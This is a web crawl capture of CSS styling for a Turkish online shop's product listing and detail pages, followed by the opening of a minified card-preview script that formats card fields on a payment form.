  text-overflow: ellipsis;
  overflow: hidden;
  height: 36px;
  text-align: left; }
  .urun-katalog-aciklama p {
    width: 100%;
    font-size: 13px;
    color: #999;
    font-family: "Arial", serif;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 36px;
    text-align: left; }

.urun-list-aciklama {
  font-size: 13px;
  color: #999;
  font-family: "Arial", serif;
  text-overflow: ellipsis;
  overflow: hidden;
  max-height: 54px;
  text-align: left; }

.urun-fiyat {
  margin-top: 5px;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  width: 100%; }
  .urun-fiyat a {
    width: 100%;
    font-family: "Arial", serif;
    color: #333;
    float: left;
    text-align: left;
    display: flex; }

#eski-fiyat {
  font-size: 15px;
  font-weight: 400;
  display: block;
  line-height: 30px;
  color: #808080;
  padding: 0px;
  text-decoration: line-through;
  padding-left: 10px; }

.hover-butons {
  width: 100%;
  float: left;
  margin: 0 auto;
  height: 50px;
  text-align: center;
  color: #fff;
  overflow: hidden;
  font-size: 13px;
  letter-spacing: 1px;
  line-height: 50px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 1px solid #eee;
  cursor: pointer;
  transition: all 0.2s ease; }
  .hover-butons:hover {
    background: #333;
    color: #fff !important; }
  .hover-butons i {
    color: #fff;
    font-size: 20px;
    transition: all 0.4s ease-in-out; }

.hover-butons-sepet {
  background: #8ec63f; }
   .hover-butons-stok{
       background:#e93826;
   }

.hover-butons-fav {
  background: #eee;
  color: #333;
  float: right; }
  .hover-butons-fav i {
    color: #333; }
  .hover-butons-fav:hover {
    background: #333;
    color: #fff !important; }
    .hover-butons-fav:hover i {
      color: #fff !important; }

@media all and (min-width: 992px) {
    .kategori-mm-menu ul li:first-child {
        border-left: 2px solid #7caf35;
    }
    .kategori-mm-menu ul li {
    border-right: 2px solid #7caf35;
    }
  .hover-butons i {
    display: none !important; } }

@media all and (max-width: 992px) {
  .hover-butons span {
    display: none !important; }
  .urun-kutusu .kutu-urun-border {
    padding: 0; }
  .urun-kutusu .kutu-urun-detay-mm {
    position: relative;
    bottom: 0; }
    .urun-kutusu .kutu-urun-detay-mm .urun-hover-detay {
      opacity: 1;
      visibility: visible; }
  .urun-kutusu {
    margin-bottom: 10px; }
  .katalog-detay {
    padding-top: 0px; }
  .urun-sag-indirim {
    font-size: 14px;
    padding: 5px 14px; }
  .urun-kutusu .kutu-urun-resmi {
    min-height: inherit; }
  .kutu-urun-detay-mm {
    padding-bottom: 0px; }
  .urun-hover-detay {
    position: relative;
    bottom: 0px;
    visibility: visible;
    padding: 0px;
    width: 100%;
    opacity: 1;
    background: transparent; } }

@media all and (max-width: 600px) {
  .kutu-urun-detay-mm h2 a {
    font-size: 13px; }
  .urun-fiyat {
    font-size: 16px; }
  #eski-fiyat {
    line-height:0!important;
    font-size: 12px;
    font-weight: 600;
    min-height: 19px; } }

/* --------------------------------- LA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1STE GORUNUM ---------------------*/
.kutu-link {
  display: inline-block; }

.urun-kutusu .kutu-liste-border {
  border: 1px solid #eee;
  display: flex;
  flex-flow: row wrap;
  justify-content: center;
  padding: 15px 0 !important; }

.urun-liste-resmi {
  border: none !important;
  border-right: 1px solid #eee !important; }

.urun-liste-detay {
  text-align: left;
  padding: 0px;
  padding-left: 15px; }
  .urun-liste-detay h2 {
    font-size: 15px;
    line-height: 1em;
    padding: 0px 0px 8px 0px;
    margin: 0px;
    z-index: 5;
    text-align: left;
    display: block; }
    .urun-liste-detay h2 a {
      font-family: "Arial", serif;
      color: #000; }

.urun-liste-fiyat {
  text-align: left; }
  .urun-liste-fiyat a {
    font-family: "Arial", serif;
    color: #000;
    flex-direction: column !important; }
  .urun-liste-fiyat #eski-fiyat {
    min-height: inherit;
    padding: 0; }

.urun-liste-hover {
  padding: 0px; }

.urun-liste-buton {
  display: inline-block;
  padding: 10px 30px;
  outline: none;
  border: 0;
  color: #505050;
  text-align: center;
  font-size: 15px;
  float: left;
  cursor: pointer; }
  .urun-liste-buton:hover {
    color: #000; }
  .urun-liste-buton:last-child {
    margin-left: 15px; }

.urun-liste-comp {
  background: #eee; }

.urun-liste-buton-sepet {
  background: #8ec63f;
  color: #fff;
  border-right: 1px solid #eee; }
  .urun-liste-buton-sepet:hover {
    color: #fff; }

.urun-liste-buton-fav {
  color: #333;
  font-size: 20px;
  border: none;
  background: none;
  margin-top: 15px; }

.urun-liste-buton-stok {
  background: #e53c2e;
  color: #fff;
  line-height: 42px;
  font-size: 15px;
  border-right: 1px solid #eee; }
  .urun-liste-buton-stok:hover {
    color: #fff; }

@media all and (max-width: 1200px) {
  .urun-liste-buton {
    width: 50%;
    margin: 0 !important; }
  .urun-liste-detay {
    padding: 0; } }

@media all and (max-width: 1200px) {
  .urun-liste-detay h2 {
    font-size: 13px; }
  .urun-liste-buton-stok span {
    font-size: 12px; }
    .urun-liste-buton-stok span i {
      font-size: 15px; } }

* {
  font-family: 'Arial', sans-serif;
  margin: 0;
  padding: 0; }

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* E BULTEN MODAL*/
button.off {
  font-family: "Arial", serif !important; }

button.on {
  font-family: "Arial", serif !important; }

#e-bulten-modal {
  -webkit-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  margin: 0 auto; }
  #e-bulten-modal .modal-header, #e-bulten-modal button.close {
    padding: 0 15px;
    border: 0px; }
  #e-bulten-modal .modal-content {
    padding: 25px 0px;
    overflow: hidden; }
    #e-bulten-modal .modal-content::before {
      content: "\f422";
      font-family: "Arial";
      font-size: 115px;
      color: #d0d0d0;
      position: absolute;
      left: -15px;
      top: -45px;
      transform: rotate(-45deg); }

.modal-ebulten-baslik {
  display: block !important;
  text-align: center;
  margin-bottom: 20px; }

.modal-ebulten-p {
  color: #7d7878;
  font-size: 13px;
  margin-bottom: 13px; }

.nothanks {
  cursor: pointer;
  margin-top: 10px; }
@charset "UTF-8";
/*--------------------------------URUN-DETAY-OZEL-BANNER----------------------------------*/
.banner {
  margin: 0 !important;
  overflow: hidden; }
  .banner .slick-slide img {
    display: none; }
  .banner .slick-dots {
    bottom: 30px; }
    .banner .slick-dots li {
      margin: 0 10px 0 0;
      background: #FFF;
      overflow: hidden;
      height: 5px;
      width: 70px; }
      .banner .slick-dots li.slick-active {
        background: #FE3B3B; }
      .banner .slick-dots li button {
        text-indent: -9999px;
        height: inherit;
        margin: 0;
        padding: 0;
        width: 100%; }

.urun-derece {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  min-height: 24px; }
  .urun-derece p {
    margin: 0; }

.kutu-puan i {
  color: #eee;
  font-size: 17px; }

.star-active {
  color: #8ec63f !important; }

/*--------------------------------URUN-DETAY-RESIM----------------------------------*/
.urun-detay-resim {
  padding-right: 15px !important; }

.urun-resmi {
  border: 1px solid #eee; }

.urun-detay-resim .slider-nav {
  margin-top: 10px; }
  .urun-detay-resim .slider-nav .slick-track {
    float: left; }

.slider-nav__item {
  padding: 5px;
  border: 1px solid #eee; }

.jqzoom {
  text-decoration: none;
  float: left; }

.zoomWrapperImage img {
  width: auto; }

.zoomWrapper {
  border: 0px; }

.urun-detay-resim .slider-nav .slick-arrow {
  width: 35px;
  height: 35px;
  background: rgba(255, 255, 255, 0.95); }

.urun-detay-resim .slider-nav .slick-prev {
  left: 0; }

.urun-detay-resim .slider-nav .slick-next {
  right: 0; }

.urun-detay-resim .slider-nav .slick-arrow::before {
  padding: 3px;
  border: solid #091140;
  border-width: 0 1px 1px 0; }

@media all and (max-width: 992px) {
  .urun-detay-resim {
    padding: 0px !important; }
    .urun-detay-resim .slick-dots {
      bottom: 0px; }
    .urun-detay-resim .slider-nav {
      display: none !important; }
    .urun-detay-resim .slick-dots li {
      width: 10px;
      height: 10px;
      padding: 0 7px;
      overflow: hidden;
      transition: all 0.3s ease; }
      .urun-detay-resim .slick-dots li button {
        width: 7px;
        height: 7px;
        border: 1px solid #091140;
        border-radius: 50%;
        background: #091140;
        padding: 0px;
        margin: 0px; }
      .urun-detay-resim .slick-dots li.slick-active button {
        background: #fff; } }

/*--------------------------------URUN-DETAY-RESIM----------------------------------*/
#urun-fiyat-bilgileri {
  border: 1px solid #eee;
  padding-right: 0;
  padding-left: 30px;
  padding: 15px; }

.fiyat-row {
  color: #333;
  white-space: nowrap;
  font-size: 14px;
  width: 100%;
  padding: 15px 15px !important;
  font-weight: 600;
  display: flex;
  display: -webkit-flex;
  align-items: flex-end;
  -webkit-align-items: flex-end;
  padding-left: 0px !important; }

.detay-butons {
  padding-top: 0px !important; }

.urun-detay-resim .slider-nav__item img {
  opacity: 0.6;
  transition: all 0.3s ease; }
  .urun-detay-resim .slider-nav__item img:hover {
    opacity: 1; }

.urun-detay-baslik {
  font-family: "Arial", serif;
  display: block;
  width: 100%;
  text-align: left;
  margin-bottom: 20px;
  font-size: 23px;
  margin: 0 0 20px; }

.urun-detay-aciklama {
  padding: 0px;
  padding-bottom: 10px;
  margin-bottom: 5px;
  border-bottom: 1px solid #eee; }
  .urun-detay-aciklama p {
    font-family: "Arial", serif;
    letter-spacing: -0.4px;
    font-size: 13px;
    margin: 0px;
    color: #5a5959; }

.urun-detay-stok {
  padding: 0;
  display: block;
  margin-bottom: 10px;
  font-size: 13px;
  display: block; }

.urun-detay-marka {
  float: right; }
  .urun-detay-marka a {
    color: #333;
    font-weight: 600; }
  .urun-detay-marka img {
    max-width: 100px; }

#prod_pricing_v3 .varyant-baslik {
  float: left;
  display: block;
  font-weight: 900;
  font-family: 'Arial', sans-serif;
  letter-spacing: -0.5px;
  font-size: 15px;
  width: 100%;
  padding: 15px 10px 10px 10px;
  margin: 0px !important; }

.varyant-deger.varyant-renk {
  padding: 0px !important; }

button.off {
  font-family: 'Arial', sans-serif;
  padding: 2px 10px;
  min-width: 65px;
  min-height: 50px;
  float: left;
  display: block;
  margin: 0 5px;
  border: 3px solid #8ec63f;
  background: transparent;
  text-align: center;
  line-height: 34px;
  margin-bottom: 5px;
  cursor: pointer;
  margin-left: 0px;
  transition: all 0.2s ease; }
  button.off:hover {
    background: #8ec63f;
    color: #fff; }

button.on {
  font-family: 'Arial', sans-serif;
  padding: 2px 10px;
  min-width: 65px;
  min-height: 50px;
  border: 0px !important;
  float: left;
  display: block;
  background: #8ec63f;
  margin: 0 5px;
  cursor: pointer;
  text-align: center;
  line-height: 34px;
  margin-bottom: 5px;
  cursor: pointer; 
  color: #fff;
  margin-left: 0px; }
 
select.on {
  width: auto; 
  min-width: 250px; }

.varyant-deger img {
  width: 59px;
  height: 44px; }

/*Fiyat Bilgileri*/
.satis-fiyati {   
  min-height: 75px;
  color: #5d635d; 
  font-size: 25px;
  font-weight: 600;
  padding: 0px;
  display: flex;
  align-items: flex-end; }
  .satis-fiyati #eski-fiyat {
    font-size: 17px;
    font-weight: 400; 
    color: #666;
    padding:0px;
    text-decoration: line-through; }

.urun-detay-fiyat {
  font-family: 'Arial', sans-serif; }

.satis-fiyati > div {
  float: left;
  color: #333; }

.satis-fiyati #SatisFiyati {
  font-family: "Arial", serif; }

.indirim-detay {
  margin-left: 15%; }

.urun-detay-indirim {
  font-family: 'Arial', sans-serif;
  width: auto;
  padding: 10px 20px;
  font-size: 22px;
  display: block;
  background: #8ec63f;
  color: #fff; }

/*Aksiyon ButonlarA?AA?fAA?a??a?A?A?A?A?a??A?AA?}*/
.urun-adet-dis {
  margin-right: 2%;
  width: 125px;
  height: 50px;
  float: left; }

.urun-adet-input {
  width: 65%;
  text-align: center;
  height: 50px;
  float: left;
  border: 1px solid #f1f1f1;
  border-right: none; }
  .urun-adet-input::focus {
    border: 0px;
    box-shadow: 0px;
    outline: none; }
  .urun-adet-input input {
    width: 100%;
    color: #585757;
    display: block;
    font-size: 14px;
    height: 100%; }
    .urun-adet-input input:focus {
      outline: none;
      box-shadow: 0px;
      border: 0px; }
  .urun-adet-input span {
    font-size: 13px;
    display: block;
    text-align: center;
    position: absolute;
    margin: -6px 0 0 17px; }

.urun-adet {
  border: none !important;
  background: 0 0 !important;
  outline: 0;
  font-size: 20px;
  color: #292929;
  padding: 0;
  text-align: center;
  box-shadow: none;
  outline: none; }
  .urun-adet:focus {
    outline: none;
    box-shadow: 0px;
    border: 0px; }

.urun-adet-butons {
  width: 35%;
  float: left;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-flow: column wrap; }
  .urun-adet-butons span {
    border-color: #e1e1e1;
    border: 1px solid #eee;
    color: #585757;
    font-size: 20px;
    float: left;
    margin-bottom: 0px;
    cursor: pointer;
    position: relative;
    background: #fff;
    text-indent: 0;
    width: 100%;
    text-align: center;
    height: 25px;
    line-height: 25px;
    position: relative;
    z-index: 1;
    border-radius: 0px !important; }

.adet-tip {
  display: inline-block;
  float: left;
  height: 100%;
  line-height: 50px;
  padding: 0 15px;
  text-align: center;
  margin-right: 5px; }

.satin-al {
  font-family: 'Arial', sans-serif;
  color: #FFF;
  border-radius: 0;
  font-size: 13px;
  cursor: pointer;
  float: left;
  text-align: center;
  letter-spacing: 2px;
  font-weight: 500;
  background: #8ec63f;
  border-color: #8ec63f;
  height: 50px;
  line-height: 50px;
  margin-bottom: 0px;
  padding: 0px 40px !important;
  transition: all 0.3s ease; }
  .satin-al i {
    font-size: 20px;
    margin-right: 7px; }
  .satin-al:hover {
    background: #333;
    border-color: #333; }

.stokta-haber-ver {
  color: #FFF;
  border-radius: 0;
  font-size: 13px;
  cursor: pointer;
  width: 30%;
  min-width: 200px;
  float: left;
  text-align: center;
  letter-spacing: 0px;
  font-weight: 500;
  background: #e93826;
  border-color: #e93826;
  height: 50px;
  line-height: 50px;
  margin-bottom: 0px;
  padding: 0px !important;
  border-left: 5px solid #fff; }
  .stokta-haber-ver i {
    font-size: 20px;
    margin-right: 7px; }

.urun-butons {
  border-radius: 50px;
  width: 50px;
  height: 50px;
  margin-left: 5px;
  cursor: pointer; }

.urun-buttons-ilk {
  border-left: 0px; }

.detay-fav-button {
  font-family: 'Arial', sans-serif;
  width: 100%;
  display: block;
  height: 100%;
  line-height: 50px;
  outline: none;
  border: 1px solid #eee;
  border-radius: 50px;
  color: #bbb;
  background: #eee;
  margin: 0px;
  padding: 0px;
  font-weight: 400;
  text-align: center;
  letter-spacing: 2px;
  transition: all 0.4s ease; }
  .detay-fav-button:hover {
    color: #8ec63f;
    background: #fff; }

.urun-detay-statik-bolum {
  display: flex;
  flex-flow: row wrap; }

.urun-detay-kargo img, .urun-detay-statik1 img, .urun-detay-statik2 img {
  width: auto !important;
  max-width: 100% !important;
  height: auto !important; }

.detay-fiyat-haber {
  color: #333;
  font-weight: 400;
  border-radius: 0px;
  font-size: 13px;
  cursor: pointer;
  padding: 0px 15px;
  float: left;
  text-align: center;
  letter-spacing: 0px;
  height: 40px;
  line-height: 32px;
  margin-bottom: 0px; }
  .detay-fiyat-haber i {
    font-size: 20px;
    margin-right: 7px; }

.detay-puan {
  color: #333;
  font-weight: 400;
  border-radius: 0px;
  font-size: 13px;
  cursor: pointer;
  padding: 0px 15px;
  float: left;
  text-align: left;
  white-space: normal;
  width: 100% !important;
  letter-spacing: 0px;
  height: 40px;
  line-height: 32px;
  margin-bottom: 0px; }
  .detay-puan span {
    font-weight: 600;
    color: #8ec63f; }

/*--------------------------------URUN-DETAY-PAYLAA?AA?fAA?a??a?A?A?A|A?a??A?A?----------------------------------*/
.urun-paylas {
  margin-top: 20px; }

#icon-social a {
  text-decoration: none;
  color: #2f312f;
  font-size: 15px;
  margin: 0px 10px;
  transition: all 0.3s ease; }
  #icon-social a:hover {
    color: #8ec63f; }

/*--------------------------------URUN-DETAY-PAYLAA?AA?fAA?a??a?A?A?A|A?a??A?A?----------------------------------*/
/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/
.urun-tablari {
  margin-top: 50px; }
  .urun-tablari .nav li {
    margin: 0 !important; }
    .urun-tablari .nav li a {
      border-radius: 0 !important;
      padding: 15px 25px;
      font-size: 15px;
      color: #666;
      background: 0 0 !important;
      font-family: 'Arial', sans-serif;
      font-weight: bold; }

.uruntablari-alias.active {
  color: #8ec63f !important;
  font-family: 'Arial', sans-serif; }
  .uruntablari-alias.active a {
    color: #8ec63f !important; }

#tdContainerBorder {
  border: 1px solid #eee;
  line-height: 25px;
  border-radius: 0px !important;
  margin-top: 20px;
  margin-bottom: 50px; }

#divUrunAciklama, #divUrunTabs {
  padding: 15px 20px;
  border-radius: 0px !important; }

/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/
@media all and (max-width: 992px) {
  #urun-fiyat-bilgileri {
    margin-top: 50px; }
  .urun-detay-fixed {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 4;
    padding: 0px !important;
    background: #fff !important;
    margin: 0 auto; }
  .urun-adet-dis {
    margin: 0px;
    width: 25%; }
  .satin-al {
    width: 50%;
    float: right; }
    .satin-al i {
      font-size: 18px; }
  .adet-tip {
    width: 25%;
    margin: 0; }
  .stokta-haber-ver {
    border-left: 0px;
    border-right: 2px solid #fff;
    min-width: inherit;
    width: 50%; }
  .urun-detay-fiyathaber {
    height: 40px; }
  .detay-fiyat-haber {
    width: 100%;
    text-align: left;
    line-height: 1; }
  .urun-detay-statik-bolum {
    justify-content: flex-start;
    align-items: flex-start; }
  .urun-detay-puan {
    height: 40px; }
  .detay-puan {
    height: auto;
    display: inline-block;
    line-height: 24px; }
  .urun-paylas {
    margin-top: 0px; }
  .urun-tablari {
    margin-top: 15px; } }

@media only screen and (max-width: 600px) {
  .urun-detay-stok {
    text-align: center; }
  .urun-detay-baslik {
    text-align: center; }
  #icon-social {
    display: flex;
    justify-content: center; }
  .satis-fiyati {
      font-size:18px!important;
    justify-content: center; }
    .satis-fiyati .eski-fiyat {
      text-align: center; }
  .urun-butons {
    clear: both;
    border: 0px;
    margin-bottom: 5px; }
  .urun-detay-statik-bolum {
    margin-bottom: 25px; }
  .urun-detay-fiyathaber, .urun-detay-puan, .urun-tablari .nav li {
    width: 100%; }
  .detay-butons {
    flex-flow: row wrap;
    justify-content: center; } }

@media all and (max-width: 480px) {
  .satin-al i {
    font-size: 16px;
    margin-right: 5px; }
  .stokta-haber-ver i {
    width: 100%;
    display: block;
    content: ""; } }

@media all and (max-width: 330px) {
  .satis-fiyati {
    flex-flow: column wrap;
    align-items: flex-start; }
  .indirim-detay {
    display: block;
    float: none !important; }
  .satis-fiyati #eski-fiyat {
    padding-left: 0px; } }

/*--------------------------------URUN-DETAY-KAMPANYA-URUNLER----------------------------------*/
#kampanya-bilgileri > div {
  background: #FE3B3B;
  padding: 7px 20px;
  color: #FFF; }

#urun-detay-kampanyali-urunler .urun-kutusu .kutu-urun-border {
  border-bottom: none;
  border-left: none; }

#urun-detay-kampanyali-urunler .urun-kutusu:last-child .kutu-urun-border {
  border-bottom: 3px solid #DDD; }

/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/
.urun-detay-benzer-urunler-baslik {
  font-size: 22px;
  font-weight: 600;
  font-family: 'Arial', sans-serif; }

.benzer-urunler-slide .slick-track {
  float: left; }

.benzer-urun-kutusu.slick-slide.slick-active {
  border-color: transparent; }

#haftanin-urunleri .slick-arrow {
  top: -40px !important;
  background: #8ec63f;
  opacity: 1;
  width: 25px;
  height: 25px;
  border: transparent;
  margin-right: 15px;
  z-index: 1; }

#haftanin-urunleri .slick-next {
  right: 0; }
  #haftanin-urunleri .slick-next::before {
    padding: 4px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    left: 28%;
    bottom: 31%; }

#haftanin-urunleri .slick-prev {
  right: 30px;
  left: inherit; }
  #haftanin-urunleri .slick-prev::before {
    padding: 4px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    left: 37%;
    bottom: 31%; }

#haftanin-urunleri .slick-slider .kutu-urun-detay-mm h2 {
  width: 80%;
  margin: 0 auto; }

/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/
/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
#divUrunAciklama, #divUrunTabs {
  height: auto;
  display: inline-block; }

.yorum-box-baslik {
  color: #333333;
  font-size: 26px;
  font-weight: 600;
  margin: 5px 0px 35px 0px; }

.yorum-ortalama-box {
  text-align: center;
  margin-bottom: 25px; }

.yorum-ortalama {
  font-size: 45px;
  font-weight: 600; }
  .yorum-ortalama i {
    font-size: 16px;
    margin: -5px;
    color: #b8b8b8; }
    .yorum-ortalama i.yorum-active {
      color: #ffa000; }

.yildiz-box {
  margin-bottom: 15px; }

.yorum-yildiz-ad {
  font-size: 14px;
  margin-bottom: 7px; }

.yorum-yildiz-sayi {
  color: #a5a5a5; }

.yorum-istatik {
  border: 1px solid #f5f5f5;
  border-radius: 5px;
  padding: 45px 15px;
  background: #fafafa; }

.yorum-progress {
  height: auto;
  border-radius: 9px;
  background-color: #f0f0f0;
  font-size: 12px;
  font-weight: 500;
  line-height: 18px;
  border-radius: 5px; }

.yorum-progress-bar {
  border-radius: 5px;
  height: 3px;
  background: #ffa000; }

/*yorum saA?AA?fAA?a??a?A?A?A?A?a?|A?AA?C*/
.yorum-user {
  width: 50px;
  position: absolute;
  left: 0;
  padding: 0px; }

.yorum-uye-avatar {
  display: inline-block;
  width: 50px;
  height: 50px;
  line-height: 50px;
  border: 1px solid #eee;
  border-radius: 50%;
  text-transform: uppercase;
  margin: 0px;
  text-align: center;
  font-size: 20px;
  color: #3e3e3e;
  background: #fafafa; }

.yorum-content {
  padding: 0px; }

.yorumlar-box {
  padding-left: 65px;
  border-radius: 3px;
  margin-bottom: 15px; }

.yorumlar-inner {
  padding: 10px 15px;
  border: 1px solid #eee;
  position: relative; }
  .yorumlar-inner::before, .yorumlar-inner::after {
    position: absolute;
    top: 12px;
    right: 100%;
    width: 0;
    height: 0;
    border: solid transparent;
    content: '';
    pointer-events: none; }
  .yorumlar-inner::before {
    margin-top: -1px;
    border-width: 10px;
    border-color: transparent;
    border-right-color: #e5e5e5; }
  .yorumlar-inner::after {
    border-width: 9px;
    border-color: transparent;
    border-right-color: #fff; }

.yorum-box-ust {
  position: relative;
  height: auto;
  display: inline-block;
  width: 100%; }

.yorum-box-uyead {
  float: left;
  color: #4f4e4e;
  font-size: 13px;
  letter-spacing: 0px; }

.yorum-box-puan {
  float: right; }
  .yorum-box-puan i.yorum-active {
    color: #ffa000; }

.yorum-box-yorum {
  font-size: 14px;
  color: #454444; }

.yorum-box-tarih {
  color: #8f8f8f;
  font-size: 13px; }

.yorumlar-yorum-yap {
  margin-top: 25px; }

.yorum-yap-txt {
  width: 100%;
  height: 110px;
  padding: 10px;
  resize: none;
  outline: none;
  margin: 10px 0px;
  font-weight: 400;
  font-size: 13px;
  border: 1px solid #f1f1f1; }

.yorum-yap-p {
  float: left; }
  .yorum-yap-p:last-child {
    padding-left: 15px; }

.yorum-yap-puan {
  padding-right: 25px;
  height: 40px; }

#yorum-yap {
  background: #8ec63f !important;
  color: #fff !important;
  border: 0px;
  font-weight: 900;
  padding: 7px 10px;
  font-size: 12px !important; }

@media all and (max-width: 992px) {
  .yorum-istatik {
    margin-bottom: 25px; } }

@media all and (max-width: 600px) {
  #divUrunAciklama {
    padding: 5px 0px; }
  #divUrunTabs {
    padding: 5px 0px; }
    #divUrunTabs div {
      padding: 0px 5px; }
  .yorum-user {
    display: none; }
  .yorumlar-box {
    padding: 0px; } }

@media all and (max-width: 480px) {
  .yorum-box-uyead {
    float: none;
    display: block; }
  .yorum-box-puan {
    float: left;
    display: block; } }

.anasayfa-markalar .slick-next, .anasayfa-markalar .slick-prev, .anasayfa-markalar .slick-next:hover, .anasayfa-markalar .slick-prev:hover, .anasayfa-markalar .slick-next:active, .anasayfa-markalar .slick-prev:active{
    background: transparent !important;
    box-shadow: none !important;
}
.kisiselveri-popup-wrapper{
    width: 100%;
    height: 100vh;
    position: fixed;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    z-index:99999;
    background: rgba(0, 0, 0, 0.75);
}
/*--------------------------------URUN-DETAY-YORUM----------------------------------*/
			
.PropRow {
    display: flex;
    flex-direction: row;
    border: 1px solid #ccc;
}.PropName {
    width: 50%;
    border-right: 1px solid #ccc;
    padding: 10px;
}.PropProperty {
    width: 50%;
    padding: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/v3scripts/js/card.js
body_size: 12685
content:
var card=function(r){var n={};function e(t){if(n[t])return n[t].exports;var a=n[t]={exports:{},id:t,loaded:!1};return r[t].call(a.exports,a,a.exports,e),a.loaded=!0,a.exports}return e.m=r,e.c=n,e.p="",e(0)}([function(r,n,e){(function(n){var t,a,i,o=function(r,n){return function(){return r.apply(n,arguments)}};e(1),a=e(5),e(6),i=e(7),t=function(){var r;function n(r){var n;this.maskCardNumber=o(this.maskCardNumber,this),this.options=i(!0,this.defaults,r),this.options.form?(this.$el=a(this.options.form),this.options.container?(this.$container=a(this.options.container),(n=a.isDOMElement(this.$container)?this.$container:this.$container[0]).getAttribute(this.initializedDataAttr)||(n.setAttribute(this.initializedDataAttr,!0),this.render(),this.attachHandlers(),this.handleInitialPlaceholders())):console.log("Please provide a container")):console.log("Please provide a form")}return n.prototype.initializedDataAttr="data-jp-card-initialized",n.prototype.cardTemplate='<div class="jp-card-container"><div class="jp-card"><div class="jp-card-front"><div class="jp-card-logo jp-card-elo"><div class="e">e</div><div class="l">l</div><div class="o">o</div></div><div class="jp-card-logo jp-card-visa">Visa</div><div class="jp-card-logo jp-card-visaelectron">Visa<div class="elec">Electron</div></div><div class="jp-card-logo jp-card-mastercard">Mastercard</div><div class="jp-card-logo jp-card-maestro">Maestro</div><div class="jp-card-logo jp-card-amex"></div><div class="jp-card-logo jp-card-discover">discover</div><div class="jp-card-logo jp-card-dinersclub"></div><div class="jp-card-logo jp-card-dankort"><div class="dk"><div class="d"></div><div class="k"></div></div></div><div class="jp-card-logo jp-card-jcb"><div class="j">J</div><div class="c">C</div><div class="b">B</div></div><div class="jp-card-lower"><div class="jp-card-shiny"></div><div class="jp-card-cvc jp-card-display">{{cvc}}</div><div class="jp-card-number jp-card-display">{{number}}</div><div class="jp-card-name jp-card-display">{{name}}</div><div class="jp-card-expiry jp-card-display" data-before="{{monthYear}}" data-after="{{validDate}}">{{expiry}}</div></div></div><div class="jp-card-back"><div class="jp-card-bar"></div><div class="jp-card-cvc jp-card-display">{{cvc}}</div><div class="jp-card-shiny"></div></div></div></div>',n.prototype.template=function(r,n){return r.replace(/\{\{(.*?)\}\}/g,function(r,e,t){return n[e]})},n.prototype.cardTypes=["jp-card-amex","jp-card-dankort","jp-card-dinersclub","jp-card-discover","jp-card-jcb","jp-card-laser","jp-card-maestro","jp-card-mastercard","jp-card-unionpay","jp-card-visa","jp-card-visaelectron","jp-card-elo"],n.prototype.defaults={formatting:!0,formSelectors:{numberInput:'input[name="number"]',expiryInput:'input[name="expiry"]',cvcInput:'input[name="cvc"]',nameInput:'input[name="name"]'},cardSelectors:{cardContainer:".jp-card-container",card:".jp-card",numberDisplay:".jp-card-number",expiryDisplay:".jp-card-expiry",cvcDisplay:".jp-card-cvc",nameDisplay:".jp-card-name"},messages:{validDate:"valid\nthru",monthYear:"month/year"},placeholders:{number:"&bull;&bull;&bull;&bull; &bull;&bull;&bull;&bull; &bull;&bull;&bull;&bull; &bull;&bull;&bull;&bull;",cvc:"&bull;&bull;&bull;",expiry:"&bull;&bull;/&bull;&bull;",name:"Full Name"},masks:{cardNumber:!1},classes:{valid:"jp-card-valid",invalid:"jp-card-invalid"},debug:!1},n.prototype.render=function(){var r,n,e,t,o,d,c,p;for(e in a.append(this.$container,this.template(this.cardTemplate,i({},this.options.messages,this.options.placeholders))),o=this.options.cardSelectors)c=o[e],this["$"+e]=a.find(this.$container,c);for(e in d=this.options.formSelectors)c=d[e],c=this.options[e]?this.options[e]:c,!(t=a.find(this.$el,c)).length&&this.options.debug&&console.error("Card can't find a "+e+" in your form."),this["$"+e]=t;if(this.options.formatting&&(Payment.formatCardNumber(this.$numberInput),Payment.formatCardCVC(this.$cvcInput),Payment.formatCardExpiry(this.$expiryInput)),this.options.width&&(r=a(this.options.cardSelectors.cardContainer)[0],n=parseInt(r.clientWidth||window.getComputedStyle(r).width),r.style.transform="scale("+this.options.width/n+")"),("undefined"!=typeof navigator&&null!==navigator?navigator.userAgent:void 0)&&-1!==(p=navigator.userAgent.toLowerCase()).indexOf("safari")&&-1===p.indexOf("chrome")&&a.addClass(this.$card,"jp-card-safari"),/MSIE 10\./i.test(navigator.userAgent)&&a.addClass(this.$card,"jp-card-ie-10"),/rv:11.0/i.test(navigator.userAgent))return a.addClass(this.$card,"jp-card-ie-11")},n.prototype.attachHandlers=function(){var n,e;return e=[this.validToggler("cardNumber")],this.options.masks.cardNumber&&e.push(this.maskCardNumber),r(this.$numberInput,this.$numberDisplay,{fill:!1,filters:e}),a.on(this.$numberInput,"payment.cardType",this.handle("setCardType")),(n=[function(r){return r.replace(/(\s+)/g,"")}]).push(this.validToggler("cardExpiry")),r(this.$expiryInput,this.$expiryDisplay,{join:function(r){return 2===r[0].length||r[1]?"/":""},filters:n}),r(this.$cvcInput,this.$cvcDisplay,{filters:this.validToggler("cardCVC")}),a.on(this.$cvcInput,"focus",this.handle("flipCard")),a.on(this.$cvcInput,"blur",this.handle("unflipCard")),r(this.$nameInput,this.$nameDisplay,{fill:!1,filters:this.validToggler("cardHolderName"),join:" "})},n.prototype.handleInitialPlaceholders=function(){var r,n,e,t;for(n in t=[],e=this.options.formSelectors)e[n],r=this["$"+n],a.val(r)?(a.trigger(r,"paste"),t.push(setTimeout(function(){return a.trigger(r,"keyup")}))):t.push(void 0);return 